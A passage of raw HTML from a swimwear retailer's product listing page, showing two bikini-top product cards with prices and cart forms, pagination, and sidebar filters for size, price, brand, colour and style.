data-container="product-grid"> <div class="product-photo-wrapper"> <a href="https://www.butterfliesandbikinis.com/new/vitamin-a-gia-reversible-bikini-top-in-cyan-ecolux" class="product photo product-item-photo" aria-label="Vitamin&#x20;A&#x20;Gia&#x20;Reversible&#x20;Bikini&#x20;Top&#x20;in&#x20;Cyan&#x20;EcoLux" tabindex="-1"> <span class="product-image-container" style="width:188px;"> <span class="product-image-wrapper" style="padding-bottom: 150%;"> <picture class="product-image-photo"> <source type="image/webp" srcset="https://www.butterfliesandbikinis.com/media/catalog/product/cache/43776e8809fa750e725aed908963b4e9/v/i/vitamin-a-gia-reversible-triangle-top-in-cyan-ecolux.webp"> <img height="100%" width="100%" class="lazyload product-image-photo" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22100%%22%20height%3D%22100%%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://www.butterfliesandbikinis.com/media/catalog/product/cache/43776e8809fa750e725aed908963b4e9/v/i/vitamin-a-gia-reversible-triangle-top-in-cyan-ecolux.jpg" alt="Vitamin A Gia Reversible Bikini Top in Cyan EcoLux"/></picture></span></span> </a> <div class="amtheme-icons-position -top-left"> <div class="amtheme-compare amtheme-icon-wrapper -top-left-hover"> <a href="#" class="action tocompare amtheme-circle-icon" title="Add&#x20;to&#x20;Compare" aria-label="Add&#x20;to&#x20;Compare" data-post='{"action":"https:\/\/www.butterfliesandbikinis.com\/catalog\/product_compare\/add\/","data":{"product":"8990","uenc":"aHR0cHM6Ly93d3cuYnV0dGVyZmxpZXNhbmRiaWtpbmlzLmNvbS9iZWFjaC9iaWtpbmkvdG9wcy9zdHJpbmc_YmlraW5pX3N0eWxlPTczNSZwcmljZT0tMTAwJnRvcHM9Njkw"}}' data-amtheme-js="ajax-product-compare" role="button"> <svg class="amtheme-icon -hover-bg"> <use xlink:href="#icon-compare"/> </svg> <span class="amtheme-title"> Add to Compare </span></a> </div> </div> <div class="amtheme-icons-position -bottom-right"> <div class="amtheme-wishlist amtheme-icon-wrapper -bottom-right"> <div class="towishlist-wrap"> <a href="#" class="action towishlist amtheme-circle-icon" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.butterfliesandbikinis.com\/wishlist\/index\/add\/","data":{"product":8990,"uenc":"aHR0cHM6Ly93d3cuYnV0dGVyZmxpZXNhbmRiaWtpbmlzLmNvbS9iZWFjaC9iaWtpbmkvdG9wcy9zdHJpbmc_YmlraW5pX3N0eWxlPTczNSZwcmljZT0tMTAwJnRvcHM9Njkw"}}' data-action="add-to-wishlist" role="button"> <svg class="amtheme-icon -hover-bg" focusable="false"> <use xlink:href="#icon-wishlist"></use> </svg> </a> </div> </div> </div> <div class="amtheme-icons-position -bottom-left"> </div> </div> <div class="product details product-item-details"> <strong class="product name product-item-name -default"> <a class="product-item-link" title="Vitamin&#x20;A&#x20;Gia&#x20;Reversible&#x20;Bikini&#x20;Top&#x20;in&#x20;Cyan&#x20;EcoLux" aria-label="Vitamin&#x20;A&#x20;Gia&#x20;Reversible&#x20;Bikini&#x20;Top&#x20;in&#x20;Cyan&#x20;EcoLux" href="https://www.butterfliesandbikinis.com/new/vitamin-a-gia-reversible-bikini-top-in-cyan-ecolux"> Vitamin A Gia Reversible Bikini Top in Cyan EcoLux </a> </strong> <div class="product-reviews-summary short empty"> <div class="reviews-actions"> <a class="action add" href="https://www.butterfliesandbikinis.com/new/vitamin-a-gia-reversible-bikini-top-in-cyan-ecolux#reviews" aria-label="Write review" title="Write review"> Be the first to review this product </a> </div> </div> <div class="price-box price-final_price" data-role="priceBox" data-product-id="8990" data-price-box="product-id-8990"> <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span id="product-price-8990" data-price-amount="90" data-price-type="finalPrice" class="price-wrapper " ><span class="price">$90.00</span></span> </span></div> </div> <div class="product-item-inner"> <div class="product actions product-item-actions"> <div class="actions-primary"> <form data-role="tocart-form" data-product-sku="47TR/CEC" action="https://www.butterfliesandbikinis.com/new/vitamin-a-gia-reversible-bikini-top-in-cyan-ecolux?options=cart" data-amtheme-js="ajax-tocart" method="post"> <input type="hidden" name="product" value="8990"> <input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuYnV0dGVyZmxpZXNhbmRiaWtpbmlzLmNvbS9uZXcvdml0YW1pbi1hLWdpYS1yZXZlcnNpYmxlLWJpa2luaS10b3AtaW4tY3lhbi1lY29sdXg_b3B0aW9ucz1jYXJ0"> <input name="form_key" type="hidden" value="4ydNyaJl1vY2VpTC" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary -left"> <span class="amtheme-title">Add to Cart</span> </button> </form> </div> </div> </div> </div> </li> <li class="item product product-item"> <div class="product-item-info" data-amtheme-js="product" data-container="product-grid"> <div class="product-photo-wrapper"> <a href="https://www.butterfliesandbikinis.com/new/peixoto-fifi-triangle-top-in-red-sangria-rib" class="product photo product-item-photo" aria-label="Peixoto&#x20;Fifi&#x20;Triangle&#x20;Top&#x20;in&#x20;Red&#x20;Sangria&#x20;Rib" tabindex="-1"> <span class="product-image-container" style="width:188px;"> <span class="product-image-wrapper" style="padding-bottom: 150%;"> <picture class="product-image-photo"> <source type="image/webp" srcset="https://www.butterfliesandbikinis.com/media/catalog/product/cache/43776e8809fa750e725aed908963b4e9/p/e/peixoto-fifi-triangle-top-in-red-sangria-rib.webp"> <img height="100%" width="100%" class="product-image-photo" src="https://www.butterfliesandbikinis.com/media/catalog/product/cache/43776e8809fa750e725aed908963b4e9/p/e/peixoto-fifi-triangle-top-in-red-sangria-rib.jpg" alt="Peixoto Fifi Triangle Top in Red Sangria Rib"/></picture></span></span> </a> <div class="amtheme-icons-position -top-left"> <div class="amtheme-compare amtheme-icon-wrapper -top-left-hover"> <a href="#" class="action tocompare amtheme-circle-icon" title="Add&#x20;to&#x20;Compare" aria-label="Add&#x20;to&#x20;Compare" data-post='{"action":"https:\/\/www.butterfliesandbikinis.com\/catalog\/product_compare\/add\/","data":{"product":"8970","uenc":"aHR0cHM6Ly93d3cuYnV0dGVyZmxpZXNhbmRiaWtpbmlzLmNvbS9iZWFjaC9iaWtpbmkvdG9wcy9zdHJpbmc_YmlraW5pX3N0eWxlPTczNSZwcmljZT0tMTAwJnRvcHM9Njkw"}}' data-amtheme-js="ajax-product-compare" role="button"> <svg class="amtheme-icon -hover-bg"> <use xlink:href="#icon-compare"/> </svg> <span class="amtheme-title"> Add to Compare </span></a> </div> </div> <div class="amtheme-icons-position -bottom-right"> <div class="amtheme-wishlist amtheme-icon-wrapper -bottom-right"> <div class="towishlist-wrap"> <a href="#" class="action towishlist amtheme-circle-icon" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.butterfliesandbikinis.com\/wishlist\/index\/add\/","data":{"product":8970,"uenc":"aHR0cHM6Ly93d3cuYnV0dGVyZmxpZXNhbmRiaWtpbmlzLmNvbS9iZWFjaC9iaWtpbmkvdG9wcy9zdHJpbmc_YmlraW5pX3N0eWxlPTczNSZwcmljZT0tMTAwJnRvcHM9Njkw"}}' data-action="add-to-wishlist" role="button"> <svg class="amtheme-icon -hover-bg" focusable="false"> <use xlink:href="#icon-wishlist"></use> </svg> </a> </div> </div> </div> <div class="amtheme-icons-position -bottom-left"> </div> </div> <div class="product details product-item-details"> <strong class="product name product-item-name -default"> <a class="product-item-link" title="Peixoto&#x20;Fifi&#x20;Triangle&#x20;Top&#x20;in&#x20;Red&#x20;Sangria&#x20;Rib" aria-label="Peixoto&#x20;Fifi&#x20;Triangle&#x20;Top&#x20;in&#x20;Red&#x20;Sangria&#x20;Rib" href="https://www.butterfliesandbikinis.com/new/peixoto-fifi-triangle-top-in-red-sangria-rib"> Peixoto Fifi Triangle Top in Red Sangria Rib </a> </strong> <div class="product-reviews-summary short empty"> <div class="reviews-actions"> <a class="action add" href="https://www.butterfliesandbikinis.com/new/peixoto-fifi-triangle-top-in-red-sangria-rib#reviews" aria-label="Write review" title="Write review"> Be the first to review this product </a> </div> </div> <div class="price-box price-final_price" data-role="priceBox" data-product-id="8970" data-price-box="product-id-8970"> <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span id="product-price-8970" data-price-amount="66" data-price-type="finalPrice" class="price-wrapper " ><span class="price">$66.00</span></span> </span></div> </div> <div class="product-item-inner"> <div class="product actions product-item-actions"> <div class="actions-primary"> <form data-role="tocart-form" data-product-sku="10204/RDSRB" action="https://www.butterfliesandbikinis.com/new/peixoto-fifi-triangle-top-in-red-sangria-rib?options=cart" data-amtheme-js="ajax-tocart" method="post"> <input type="hidden" name="product" value="8970"> <input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuYnV0dGVyZmxpZXNhbmRiaWtpbmlzLmNvbS9uZXcvcGVpeG90by1maWZpLXRyaWFuZ2xlLXRvcC1pbi1yZWQtc2FuZ3JpYS1yaWI_b3B0aW9ucz1jYXJ0"> <input name="form_key" type="hidden" value="4ydNyaJl1vY2VpTC" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary -left"> <span class="amtheme-title">Add to Cart</span> </button> </form> </div> </div> </div> </div> </li> </ol> </div> <div class="toolbar toolbar-products" data-mage-init='{"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"grid","directionDefault":"asc","orderDefault":"created_at","limitDefault":36,"url":"https:\/\/www.butterfliesandbikinis.com\/beach\/bikini\/tops\/string?bikini_style=735&price=-100&tops=690","formKey":"4ydNyaJl1vY2VpTC","post":false}}'> <nav class="pages" aria-label="Pagination"> <ul class="items pages-items"> <li class="item current"> <strong class="page"> <span class="label">You&#039;re currently reading page</span> 1 </strong> </li> <li class="item"> <a href="https://www.butterfliesandbikinis.com/beach/bikini/tops/string?bikini_style=735&amp;p=2&amp;price=-100&amp;tops=690" class="page" title="Page 2" aria-label="Page 2"> <span class="label">Page</span> 2 </a> </li> </ul> <a class="action next" href="https://www.butterfliesandbikinis.com/beach/bikini/tops/string?bikini_style=735&amp;p=2&amp;price=-100&amp;tops=690" title="Next" aria-label="Next"> <span class="label">Page</span> <span>Next</span> <svg class="amtheme-icon" focusable="false"> <use xlink:href="#icon-arrow-right-min"></use> </svg> </a> </nav> <div class="field limiter"> <label class="label" for="limiter"> Show </label> <div class="control"> <select id="limiter" data-role="limiter" class="limiter-options amtheme-select" tabindex="-1" > <option value="36" selected="selected" > 36 </option> </select> <div class="amtheme-select-block -no-border" data-mage-init='{"amSelect": {"selectId": "limiter"}}' data-amselect-js="select"> <span role="button" tabindex="0" class="amtheme-placeholder" data-amselect-js="placeholder"> <span class="amtheme-content" data-amselect-js="placeholder-content"> 36 </span> </span> <ul role="list" class="amtheme-select-options" data-amselect-js="options"> <li class="amtheme-option" tabindex="0" data-amselect-js="item" data-amselect-value="36" selected="selected" > <span class="amtheme-title">36</span> </li> </ul> </div> </div> <span class="limiter-text">per page</span></div> </div> </div> <div data-am-js="js-init"></div></div><div class="sidebar sidebar-main"> <div class="block filter" data-mage-init='{ "collapsible": { "openedState": "active", "collapsible": true, "active": false, "collateral": { "openedState": "filter-active", "element": "body" } }, "amLayeredNavigationMobile":{} }'> <button class="action button-as-link amtheme-close" type="button" data-amtheme-js="layered-close" aria-label="Close&#x20;filter" title="Close&#x20;filter"> <svg class="amtheme-icon -close" aria-label="Close&#x20;filter"> <use xlink:href="#icon-close"></use> </svg> </button> <div class="block-title filter-title" data-role="title" data-count="3"> Shop By </div> <div class="block-content filter-content"> <div class="filter-current am-filter-current" id="am-shopby-container" data-am-js="shopby-container" data-mage-init='{"collapsible":{"openedState": "active", "collapsible": true, "active": false }}'> <span class="block-subtitle filter-current-subtitle" role="heading" aria-level="2" data-role="title" data-count="3"> Now Shopping by </span> <ol class="items"> <li class="item am-shopby-item" data-am-js="shopby-item" data-container="price" data-value="-100" > <span class="filter-label">Price</span> <span class="filter-value am-filter-value"><span class="price">$0.00</span> - <span class="price">$99.99</span></span> <a class="amshopby-button -clear -remove" href="https://www.butterfliesandbikinis.com/beach/bikini/tops/string?bikini_style=735&amp;tops=690" title="Remove Price $0.00 - $99.99"> </a> </li> <li class="item am-shopby-item" data-am-js="shopby-item" data-container="bikini_style" data-value="735" > <span class="filter-label">Bikini Style</span> <span class="filter-value am-filter-value">Solids</span> <a class="amshopby-button -clear -remove" href="https://www.butterfliesandbikinis.com/beach/bikini/tops/string?price=-100&amp;tops=690" title="Remove Bikini Style Solids"> </a> </li> <li class="item am-shopby-item" data-am-js="shopby-item" data-container="tops" data-value="690" > <span class="filter-label">Tops</span> <span class="filter-value am-filter-value">Triangle</span> <a class="amshopby-button -clear -remove" href="https://www.butterfliesandbikinis.com/beach/bikini/tops/string?bikini_style=735&amp;price=-100" title="Remove Tops Triangle"> </a> </li> </ol> </div> <div class="block-actions filter-actions"> <a href="https://www.butterfliesandbikinis.com/beach/bikini/tops/string" class="action clear filter-clear" title="Clear&#x20;All" aria-label="Clear&#x20;All"> Clear All </a> </div> <strong role="heading" aria-level="2" class="block-subtitle filter-subtitle"> Filters </strong> <div class="filter-options" id="narrow-by-list" data-role="content" data-amtheme-js="navigation-filter" data-mage-init='{ "accordion": { "openedState": "-active", "collapsible": true, "active": false, "animate": { "duration": 200 }, "multipleCollapsible": false }}'> <div data-role="collapsible" class="filter-options-item" data-amtheme-js="navigation-filter-item"> <div data-role="title" class="filter-options-title"> Size </div> <div data-role="content" class="filter-options-content"> <form data-am-js="am-ranges" data-amshopby-filter="size" data-amshopby-filter-request-var="size" autocomplete="off"> <div class="swatch-attribute swatch-layered size" attribute-code="size" data-attribute-code="size" attribute-id="167" data-attribute-id="167"> <div class="swatch-attribute-options clearfix"> <a href="https://www.butterfliesandbikinis.com/beach/bikini/tops/string?bikini_style=735&amp;price=-100&amp;size=6676&amp;tops=690" aria-label="55&#x20;cm" class="swatch-option-link-layered am-swatch-link" data-am-js="filter-item-default"> <div class="swatch-option text " data-am-js="swatch-item" option-type="0" option-id="6676" option-label="55 cm" option-tooltip-thumb="" option-tooltip-value="" data-option-type="0" data-option-id="6676" data-option-label="55 cm" data-option-tooltip-thumb="" data-option-tooltip-value="" style=""> 55 cm </div> <input class="input -hidden" name="amshopby[size][]" value="6676" type="radio" /> </a> </div> </div></form> </div> </div> <div data-role="collapsible" class="filter-options-item" data-amtheme-js="navigation-filter-item"> <div data-role="title" class="filter-options-title"> Price </div> <div data-role="content" class="filter-options-content"> <ol class="items am-filter-items-price" > <form data-am-js="am-ranges" data-amshopby-filter="price" data-amshopby-filter-request-var="price" autocomplete="off"> <li class="item" data-label="&lt;span class=&quot;price&quot;&gt;$0.00&lt;/span&gt; - &lt;span class=&quot;price&quot;&gt;$99.99&lt;/span&gt;"> <a class="am-filter-item-696f7c5b8c3d8" data-am-js="filter-item-default" href="https://www.butterfliesandbikinis.com/beach/bikini/tops/string?bikini_style=735&amp;price=0-100&amp;tops=690" > <input name="amshopby[price][]" value="0-100" type="radio" /> <span class="label"><span class="price">$0.00</span> - <span class="price">$99.99</span></span> <span class="count">37</span> </a> </li> <li class="item" data-label="&lt;span class=&quot;price&quot;&gt;$100.00&lt;/span&gt; - &lt;span class=&quot;price&quot;&gt;$199.99&lt;/span&gt;"> <a class="am-filter-item-696f7c5b8c46b" data-am-js="filter-item-default" href="https://www.butterfliesandbikinis.com/beach/bikini/tops/string?bikini_style=735&amp;price=100-200&amp;tops=690" > <input name="amshopby[price][]" value="100-200" type="radio" /> <span class="label"><span class="price">$100.00</span> - <span class="price">$199.99</span></span> <span class="count">5</span> </a> </li> </form></ol> </div> </div> <div data-role="collapsible" class="filter-options-item" data-amtheme-js="navigation-filter-item"> <div data-role="title" class="filter-options-title"> Manufacturer </div> <div data-role="content" class="filter-options-content"> <ol class="items am-filter-items-manufacturer" > <form data-am-js="am-ranges" data-amshopby-filter="manufacturer" data-amshopby-filter-request-var="manufacturer" autocomplete="off"> <li class="item" data-label="L*Space"> <a class="am-filter-item-696f7c5b8c60f" data-am-js="filter-item-default" href="https://www.butterfliesandbikinis.com/beach/bikini/tops/string?bikini_style=735&amp;manufacturer=512&amp;price=-100&amp;tops=690" > <input name="amshopby[manufacturer][]" value="512" type="radio" /> <span class="label">L*Space</span> <span class="count">5</span> </a> </li> <li class="item" data-label="Luli Fama"> <a class="am-filter-item-696f7c5b8c672" data-am-js="filter-item-default" href="https://www.butterfliesandbikinis.com/beach/bikini/tops/string?bikini_style=735&amp;manufacturer=513&amp;price=-100&amp;tops=690" > <input name="amshopby[manufacturer][]" value="513" type="radio" /> <span class="label">Luli Fama</span> <span class="count">1</span> </a> </li> <li class="item" data-label="PQ Swim"> <a class="am-filter-item-696f7c5b8c6ca" data-am-js="filter-item-default" href="https://www.butterfliesandbikinis.com/beach/bikini/tops/string?bikini_style=735&amp;manufacturer=516&amp;price=-100&amp;tops=690" > <input name="amshopby[manufacturer][]" value="516" type="radio" /> <span class="label">PQ Swim</span> <span class="count">10</span> </a> </li> <li class="item" data-label="Vitamin A"> <a class="am-filter-item-696f7c5b8c723" data-am-js="filter-item-default" href="https://www.butterfliesandbikinis.com/beach/bikini/tops/string?bikini_style=735&amp;manufacturer=678&amp;price=-100&amp;tops=690" > <input name="amshopby[manufacturer][]" value="678" type="radio" /> <span class="label">Vitamin A</span> <span class="count">7</span> </a> </li> </form></ol> </div> </div> <div data-role="collapsible" class="filter-options-item" data-amtheme-js="navigation-filter-item"> <div data-role="title" class="filter-options-title"> Color </div> <div data-role="content" class="filter-options-content"> <form data-am-js="am-ranges" data-amshopby-filter="color_swatch" data-amshopby-filter-request-var="color_swatch" autocomplete="off"> <div class="swatch-attribute swatch-layered color_swatch" attribute-code="color_swatch" data-attribute-code="color_swatch" attribute-id="168" data-attribute-id="168"> <div class="swatch-attribute-options clearfix"> <a href="https://www.butterfliesandbikinis.com/beach/bikini/tops/string?bikini_style=735&amp;color_swatch=560&amp;price=-100&amp;tops=690" aria-label="Black" class="swatch-option-link-layered am-swatch-link" data-am-js="filter-item-default"> <div class="swatch-option image " data-am-js="swatch-item" option-type="2" option-id="560" option-label="Black" option-tooltip-thumb="https://www.butterfliesandbikinis.com/media/attribute/swatch/swatch_thumb/110x90/b/l/black.png" option-tooltip-value="" data-option-type="2" data-option-id="560" data-option-label="Black" data-option-tooltip-thumb="https://www.butterfliesandbikinis.com/media/attribute/swatch/swatch_thumb/110x90/b/l/black.png" data-option-tooltip-value="" style="background: url(https://www.butterfliesandbikinis.com/media/attribute/swatch/swatch_image/30x20/b/l/black.png) no-repeat center; background-size: initial;"> </div> <input class="input -hidden" name="amshopby[color_swatch][]" value="560" type="radio" /> </a> <a href="https://www.butterfliesandbikinis.com/beach/bikini/tops/string?bikini_style=735&amp;color_swatch=561&amp;price=-100&amp;tops=690" aria-label="Blue" class="swatch-option-link-layered am-swatch-link" data-am-js="filter-item-default"> <div class="swatch-option image " data-am-js="swatch-item" option-type="2" option-id="561" option-label="Blue" option-tooltip-thumb="https://www.butterfliesandbikinis.com/media/attribute/swatch/swatch_thumb/110x90/b/l/blue.jpg" option-tooltip-value="" data-option-type="2" data-option-id="561" data-option-label="Blue" data-option-tooltip-thumb="https://www.butterfliesandbikinis.com/media/attribute/swatch/swatch_thumb/110x90/b/l/blue.jpg" data-option-tooltip-value="" style="background: url(https://www.butterfliesandbikinis.com/media/attribute/swatch/swatch_image/30x20/b/l/blue.jpg) no-repeat center; background-size: initial;"> </div> <input class="input -hidden" name="amshopby[color_swatch][]" value="561" type="radio" /> </a> <a href="https://www.butterfliesandbikinis.com/beach/bikini/tops/string?bikini_style=735&amp;color_swatch=564&amp;price=-100&amp;tops=690" aria-label="Coral" class="swatch-option-link-layered am-swatch-link" data-am-js="filter-item-default"> <div class="swatch-option image " data-am-js="swatch-item" option-type="2" option-id="564" option-label="Coral" option-tooltip-thumb="https://www.butterfliesandbikinis.com/media/attribute/swatch/swatch_thumb/110x90/c/o/coral.jpeg" option-tooltip-value="" data-option-type="2" data-option-id="564" data-option-label="Coral" data-option-tooltip-thumb="https://www.butterfliesandbikinis.com/media/attribute/swatch/swatch_thumb/110x90/c/o/coral.jpeg" data-option-tooltip-value="" style="background: url(https://www.butterfliesandbikinis.com/media/attribute/swatch/swatch_image/30x20/c/o/coral.jpeg) no-repeat center; background-size: initial;"> </div> <input class="input -hidden" name="amshopby[color_swatch][]" value="564" type="radio" /> </a> <a href="https://www.butterfliesandbikinis.com/beach/bikini/tops/string?bikini_style=735&amp;color_swatch=567&amp;price=-100&amp;tops=690" aria-label="Gold" class="swatch-option-link-layered am-swatch-link" data-am-js="filter-item-default"> <div class="swatch-option image " data-am-js="swatch-item" option-type="2" option-id="567" option-label="Gold" option-tooltip-thumb="https://www.butterfliesandbikinis.com/media/attribute/swatch/swatch_thumb/110x90/g/o/gold.png" option-tooltip-value="" data-option-type="2" data-option-id="567" data-option-label="Gold" data-option-tooltip-thumb="https://www.butterfliesandbikinis.com/media/attribute/swatch/swatch_thumb/110x90/g/o/gold.png" data-option-tooltip-value="" style="background: url(https://www.butterfliesandbikinis.com/media/attribute/swatch/swatch_image/30x20/g/o/gold.png) no-repeat center; background-size: initial;"> </div> <input class="input -hidden" name="amshopby[color_swatch][]" value="567" type="radio" /> </a> <a href="https://www.butterfliesandbikinis.com/beach/bikini/tops/string?bikini_style=735&amp;color_swatch=568&amp;price=-100&amp;tops=690" aria-label="Green" class="swatch-option-link-layered am-swatch-link" data-am-js="filter-item-default"> <div class="swatch-option image " data-am-js="swatch-item" option-type="2" option-id="568" option-label="Green" option-tooltip-thumb="https://www.butterfliesandbikinis.com/media/attribute/swatch/swatch_thumb/110x90/g/r/green.png" option-tooltip-value="" data-option-type="2" data-option-id="568" data-option-label="Green" data-option-tooltip-thumb="https://www.butterfliesandbikinis.com/media/attribute/swatch/swatch_thumb/110x90/g/r/green.png" data-option-tooltip-value="" style="background: url(https://www.butterfliesandbikinis.com/media/attribute/swatch/swatch_image/30x20/g/r/green.png) no-repeat center; background-size: initial;"> </div> <input class="input -hidden" name="amshopby[color_swatch][]" value="568" type="radio" /> </a> <a href="https://www.butterfliesandbikinis.com/beach/bikini/tops/string?bikini_style=735&amp;color_swatch=572&amp;price=-100&amp;tops=690" aria-label="Navy" class="swatch-option-link-layered am-swatch-link" data-am-js="filter-item-default"> <div class="swatch-option image " data-am-js="swatch-item" option-type="2" option-id="572" option-label="Navy" option-tooltip-thumb="https://www.butterfliesandbikinis.com/media/attribute/swatch/swatch_thumb/110x90/n/a/navi.jpg" option-tooltip-value="" data-option-type="2" data-option-id="572" data-option-label="Navy" data-option-tooltip-thumb="https://www.butterfliesandbikinis.com/media/attribute/swatch/swatch_thumb/110x90/n/a/navi.jpg" data-option-tooltip-value="" style="background: url(https://www.butterfliesandbikinis.com/media/attribute/swatch/swatch_image/30x20/n/a/navi.jpg) no-repeat center; background-size: initial;"> </div> <input class="input -hidden" name="amshopby[color_swatch][]" value="572" type="radio" /> </a> <a href="https://www.butterfliesandbikinis.com/beach/bikini/tops/string?bikini_style=735&amp;color_swatch=576&amp;price=-100&amp;tops=690" aria-label="Pink" class="swatch-option-link-layered am-swatch-link" data-am-js="filter-item-default"> <div class="swatch-option image " data-am-js="swatch-item" option-type="2" option-id="576" option-label="Pink" option-tooltip-thumb="https://www.butterfliesandbikinis.com/media/attribute/swatch/swatch_thumb/110x90/p/i/pink.png" option-tooltip-value="" data-option-type="2" data-option-id="576" data-option-label="Pink" data-option-tooltip-thumb="https://www.butterfliesandbikinis.com/media/attribute/swatch/swatch_thumb/110x90/p/i/pink.png" data-option-tooltip-value="" style="background: url(https://www.butterfliesandbikinis.com/media/attribute/swatch/swatch_image/30x20/p/i/pink.png) no-repeat center; background-size: initial;"> </div> <input class="input -hidden" name="amshopby[color_swatch][]" value="576" type="radio" /> </a> <a href="https://www.butterfliesandbikinis.com/beach/bikini/tops/string?bikini_style=735&amp;color_swatch=578&amp;price=-100&amp;tops=690" aria-label="Red" class="swatch-option-link-layered am-swatch-link" data-am-js="filter-item-default"> <div class="swatch-option image " data-am-js="swatch-item" option-type="2" option-id="578" option-label="Red" option-tooltip-thumb="https://www.butterfliesandbikinis.com/media/attribute/swatch/swatch_thumb/110x90/r/e/red.jpg" option-tooltip-value="" data-option-type="2" data-option-id="578" data-option-label="Red" data-option-tooltip-thumb="https://www.butterfliesandbikinis.com/media/attribute/swatch/swatch_thumb/110x90/r/e/red.jpg" data-option-tooltip-value="" style="background: url(https://www.butterfliesandbikinis.com/media/attribute/swatch/swatch_image/30x20/r/e/red.jpg) no-repeat center; background-size: initial;"> </div> <input class="input -hidden" name="amshopby[color_swatch][]" value="578" type="radio" /> </a> <a href="https://www.butterfliesandbikinis.com/beach/bikini/tops/string?bikini_style=735&amp;color_swatch=580&amp;price=-100&amp;tops=690" aria-label="Turquoise" class="swatch-option-link-layered am-swatch-link" data-am-js="filter-item-default"> <div class="swatch-option image " data-am-js="swatch-item" option-type="2" option-id="580" option-label="Turquoise" option-tooltip-thumb="https://www.butterfliesandbikinis.com/media/attribute/swatch/swatch_thumb/110x90/t/u/turquoise.png" option-tooltip-value="" data-option-type="2" data-option-id="580" data-option-label="Turquoise" data-option-tooltip-thumb="https://www.butterfliesandbikinis.com/media/attribute/swatch/swatch_thumb/110x90/t/u/turquoise.png" data-option-tooltip-value="" style="background: url(https://www.butterfliesandbikinis.com/media/attribute/swatch/swatch_image/30x20/t/u/turquoise.png) no-repeat center; background-size: initial;"> </div> <input class="input -hidden" name="amshopby[color_swatch][]" value="580" type="radio" /> </a> <a href="https://www.butterfliesandbikinis.com/beach/bikini/tops/string?bikini_style=735&amp;color_swatch=581&amp;price=-100&amp;tops=690" aria-label="White" class="swatch-option-link-layered am-swatch-link" data-am-js="filter-item-default"> <div class="swatch-option image " data-am-js="swatch-item" option-type="2" option-id="581" option-label="White" option-tooltip-thumb="https://www.butterfliesandbikinis.com/media/attribute/swatch/swatch_thumb/110x90/w/h/white.jpg" option-tooltip-value="" data-option-type="2" data-option-id="581" data-option-label="White" data-option-tooltip-thumb="https://www.butterfliesandbikinis.com/media/attribute/swatch/swatch_thumb/110x90/w/h/white.jpg" data-option-tooltip-value="" style="background: url(https://www.butterfliesandbikinis.com/media/attribute/swatch/swatch_image/30x20/w/h/white.jpg) no-repeat center; background-size: initial;"> </div> <input class="input -hidden" name="amshopby[color_swatch][]" value="581" type="radio" /> </a> </div> </div></form> </div> </div> <div data-role="collapsible" class="filter-options-item" data-amtheme-js="navigation-filter-item"> <div data-role="title" class="filter-options-title"> Bikini Style </div> <div data-role="content" class="filter-options-content"> <ol class="items am-filter-items-bikini_style" > <form data-am-js="am-ranges" data-amshopby-filter="bikini_style" data-amshopby-filter-request-var="bikini_style" autocomplete="off"> <li class="item" data-label="Animal"> <a class="am-filter-item-696f7c5b8fb51" data-am-js="filter-item-default" href="https://www.butterfliesandbikinis.com/beach/bikini/tops/string?bikini_style=723&amp;price=-100&amp;tops=690" > <input name="amshopby[bikini_style][]" value="723" type="radio" /> <span class="label">Animal</span> <span class="count">4</span> </a> </li> <li class="item" data-label="Chains"> <a class="am-filter-item-696f7c5b8fbc7" data-am-js="filter-item-default" href="https://www.butterfliesandbikinis.com/beach/bikini/tops/string?bikini_style=725&amp;price=-100&amp;tops=690" > <input name="amshopby[bikini_style][]" value="725" type="radio" /> <span class="label">Chains</span> <span class="count">4</span> </a> </li> <li class="item" data-label="Color Block"> <a class="am-filter-item-696f7c5b8fc29" data-am-js="filter-item-default" href="https://www.butterfliesandbikinis.com/beach/bikini/tops/string?bikini_style=727&amp;price=-100&amp;tops=690" > <input name="amshopby[bikini_style][]" value="727" type="radio" /> <span class="label">Color Block</span> <span class="count">5</span> </a> </li> <li class="item" data-label="Crochet"> <a class="am-filter-item-696f7c5b8fc7a" data-am-js="filter-item-default" href="https://www.butterfliesandbikinis.com/beach/bikini/tops/string?bikini_style=743&amp;price=-100&amp;tops=690" > <input name="amshopby[bikini_style][]" value="743" type="radio" /> <span class="label">Crochet</span> <span class="count">1</span> </a> </li> <li class="item" data-label="Embroidery"> <a class="am-filter-item-696f7c5b8fcd4" data-am-js="filter-item-default" href="https://www.butterfliesandbikinis.com/beach/bikini/tops/string?bikini_style=729&amp;price=-100&amp;tops=690" > <input name="amshopby[bikini_style][]" value="729" type="radio" /> <span class="label">Embroidery</span> <span class="count">10</span> </a> </li> <li class="item" data-label="Floral"> <a class="am-filter-item-696f7c5b8fd29" data-am-js="filter-item-default" href="https://www.butterfliesandbikinis.com/beach/bikini/tops/string?bikini_style=730&amp;price=-100&amp;tops=690" > <input name="amshopby[bikini_style][]" value="730" type="radio" /> <span class="label">Floral</span> <span class="count">13</span> </a> </li> <li class="item" data-label="Fringe"> <a class="am-filter-item-696f7c5b8fd91" data-am-js="filter-item-default" href="https://www.butterfliesandbikinis.com/beach/bikini/tops/string?bikini_style=731&amp;price=-100&amp;tops=690" > <input name="amshopby[bikini_style][]" value="731" type="radio" /> <span class="label">Fringe</span> <span class="count">3</span> </a> </li> <li class="item" data-label="Lace"> <a class="am-filter-item-696f7c5b8fde3" data-am-js="filter-item-default" href="https://www.butterfliesandbikinis.com/beach/bikini/tops/string?bikini_style=732&amp;price=-100&amp;tops=690" > <input name="amshopby[bikini_style][]" value="732" type="radio" /> <span class="label">Lace</span> <span class="count">3</span> </a> </li> <li class="item" data-label="Reversible"> <a class="am-filter-item-696f7c5b8fe61" data-am-js="filter-item-default" 